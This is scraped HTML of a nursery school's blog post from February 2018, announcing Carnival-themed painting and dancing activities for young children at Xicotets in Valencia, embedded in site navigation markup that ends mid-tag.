class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6633974 elementor-hidden-tablet elementor-hidden-phone" data-id="6633974" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0f66956 raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="0f66956" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1989221" data-id="1989221" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5193dfa raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="5193dfa" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40c0019" data-id="40c0019" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-50d0bd7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="50d0bd7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-1" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-317622b elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="317622b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;98f99f9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad7c7e0" data-id="ad7c7e0" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-253940f elementor-widget elementor-widget-raven-site-logo" data-id="253940f" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-588ae0d" data-id="588ae0d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-831b52f raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="831b52f" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-482750b" data-id="482750b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-715145a elementor-widget elementor-widget-wp-widget-nav_menu" data-id="715145a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-2" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div></header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-main-header-post-title" itemprop="headline">Ya llegó el Carnaval</h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://xicotets.es" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://xicotets.es/category/noticias/" itemprop="item"><span itemprop="name">noticias</span></a><meta itemprop="position" content="2"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Ya llegó el Carnaval</span><meta itemprop="position" content="3"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="2907" class="jupiterx-post post-2907 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-campolivar tag-carnaval tag-cultura tag-divertido tag-tradiciones tag-valencia tag-xicotets" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h1 class="jupiterx-post-title" itemprop="headline">Ya llegó el Carnaval</h1><ul class="jupiterx-post-meta list-inline"><li class="jupiterx-post-meta-date list-inline-item"><span >Publicado el </span><time datetime="2018-02-08T11:45:46+02:00" itemprop="datePublished">8 febrero 2018</time></li><li class="jupiterx-post-meta-author list-inline-item"><span >Por </span><a href="https://xicotets.es/author/admin-xicotets/" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">Xicotets<meta itemprop="name" content="Xicotets"/></a></li><li class="jupiterx-post-meta-categories list-inline-item"><span >En </span><a href="https://xicotets.es/category/noticias/" rel="category">noticias</a></li></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><picture ><source media="(max-width: 480px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/carnaval-03-scaled-f041836.jpg"/><source media="(max-width: 800px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/carnaval-03-scaled-0c027ed.jpg"/><noscript><img width="2560" height="944" src="https://xicotets.es/wp-content/uploads/2018/02/carnaval-03-scaled.jpg" alt="" itemprop="image"/></noscript><img class="lazyload" width="2560" height="944" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%20944%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2018/02/carnaval-03-scaled.jpg" alt="" itemprop="image"/></picture></div><div class="jupiterx-post-content clearfix" itemprop="text"><p style="text-align: justify;">La llegada del <strong>Carnaval</strong> es una excusa perfecta para hacer que nuestros pequeños se empiecen a interesar por nuestra <strong>cultura</strong> y <strong>tradiciones</strong>. Aunque aún son muy pequeños para que entiendan sus raíces o la procedencia de las tradiciones, no hay mejor forma de conseguir que se interesen que haciéndolos participes.</p><p style="text-align: justify;">Los carnavales son <strong>divertidísimos</strong> y una de sus grandes virtudes es que se pueden disfrutar en casa, en la calle o en el aula. Desde <strong>Xicotets</strong> queremos formar parte del Carnaval, por eso estamos dedicando los <strong>talleres</strong> y <strong>actividades</strong> de estas semanas a esta temática. Hemos preparado un montón de actividades en las que estimularemos la psicomotricidad fina pintando, coloreando, etc y la psicomotricidad gruesa con bailes donde todos nos lo pasaremos genial. Además, bailando y jugando favoreceremos su coordinación.</p><p style="text-align: justify;"><strong>Y tú, ¿quieres pasar el Carnaval con nosotros?</strong></p></div><div class="jupiterx-post-tags"><div class="jupiterx-post-tags-row"> <a class="btn btn-light" href="https://xicotets.es/tag/campolivar/" rel="tag">campolivar</a> <a class="btn btn-light" href="https://xicotets.es/tag/carnaval/" rel="tag">carnaval</a> <a class="btn btn-light" href="https://xicotets.es/tag/cultura/" rel="tag">cultura</a> <a class="btn btn-light" href="https://xicotets.es/tag/divertido/" rel="tag">divertido</a> <a class="btn btn-light" href="https://xicotets.es/tag/tradiciones/" rel="tag">tradiciones</a> <a class="btn btn-light" href="https://xicotets.es/tag/valencia/" rel="tag">valencia</a> <a class="btn btn-light" href="https://xicotets.es/tag/xicotets/" rel="tag">xicotets</a></div></div><div class="jupiterx-social-share jupiterx-social-share-post"><div class="jupiterx-social-share-inner"><a class="jupiterx-social-share-link btn jupiterx-social-share-facebook" href="https://facebook.com/sharer/sharer.php?u=https://xicotets.es/ya-llego-el-carnaval/" target="_blank" aria-label="Compartir en Facebook"><span class="jupiterx-icon jupiterx-icon-facebook-f"></span><span class="jupiterx-social-share-link-name">Facebook</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-twitter" href="https://twitter.com/intent/tweet/?text=Ya%20llegó%20el%20Carnaval&#038;url=https://xicotets.es/ya-llego-el-carnaval/" target="_blank" aria-label="Compartir en Twitter"><span class="jupiterx-icon jupiterx-icon-twitter"></span><span class="jupiterx-social-share-link-name">Twitter</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://xicotets.es/ya-llego-el-carnaval/&#038;title=Ya%20llegó%20el%20Carnaval&#038;summary=Ya%20llegó%20el%20Carnaval&#038;source=https://xicotets.es/ya-llego-el-carnaval/" target="_blank" aria-label="Compartir en LinkedIn"><span class="jupiterx-icon jupiterx-icon-linkedin-in"></span><span class="jupiterx-social-share-link-name">LinkedIn</span></a></div></div></div></article><div class="jupiterx-post-navigation" role="navigation"><div class="row"><a href="https://xicotets.es/menu-feb/" class="jupiterx-post-navigation-link jupiterx-post-navigation-previous col-md-6" rel="previous" title="Menú de Febrero"><noscript><img width="150" height="87" src="https://xicotets.es/wp-content/uploads/2019/11/call-to-action-cloud-01-150x87.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript><img width="150" height="87" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%2087%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2019/11/call-to-action-cloud-01-150x87.png" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Menú de Febrero</h6><span class="jupiterx-post-navigation-label">Anterior</span></div></a><a href="https://xicotets.es/un-san-valentin-emociones/" class="jupiterx-post-navigation-link jupiterx-post-navigation-next col-md-6 ml-auto" rel="next" title="Un San Valentín de emociones"><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Un San Valentín de emociones</h6><span class="jupiterx-post-navigation-label">Siguiente</span></div><noscript><img width="150" height="150" src="https://xicotets.es/wp-content/uploads/2018/02/s-valentin-xic-02-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://xicotets.es/wp-content/uploads/2018/02/s-valentin-xic-02-150x150.jpg 150w, https://xicotets.es/wp-content/uploads/2018/02/s-valentin-xic-02-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2018/02/s-valentin-xic-02-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://xicotets.es/wp-content/uploads/2018/02/s-valentin-xic-02-150x150.jpg 150w, https://xicotets.es/wp-content/uploads/2018/02/s-valentin-xic-02-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="jupiterx-post-author-box"><div class="jupiterx-post-author-box-avatar"><noscript><img alt='' src='https://secure.gravatar.com/avatar/a49bf55b4a0a700c21a6cebe2d87c6cf4e0b8e7661d2afd4c2898e5a2239cbef?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a49bf55b4a0a700c21a6cebe2d87c6cf4e0b8e7661d2afd4c2898e5a2239cbef?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a49bf55b4a0a700c21a6cebe2d87c6cf4e0b8e7661d2afd4c2898e5a2239cbef?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a49bf55b4a0a700c21a6cebe2d87c6cf4e0b8e7661d2afd4c2898e5a2239cbef?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div class="jupiterx-post-author-box-content"><a href="https://xicotets.es/author/admin-xicotets/" class="jupiterx-post-author-box-link" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><meta itemprop="name" content="Xicotets"/>Xicotets</a><ul class="jupiterx-post-author-icons list-inline"><li class="list-inline-item"><a href="mailto:imagen@educadigital.es" class="jupiterx-icon-share-email"></a></li></ul></div></div><div class="jupiterx-post-related"><h2 class="jupiterx-post-related-label">Entradas recomendadas</h2><div class="row"><div class="col-md-6 col-lg-3"><a class="card" href="https://xicotets.es/sello-de-centro-solidario-por-save-the-children/"><noscript><img width="300" height="225" src="https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448-300x225.png" class="attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" srcset="https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448-300x225.png 300w, https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448-768x576.png 768w, 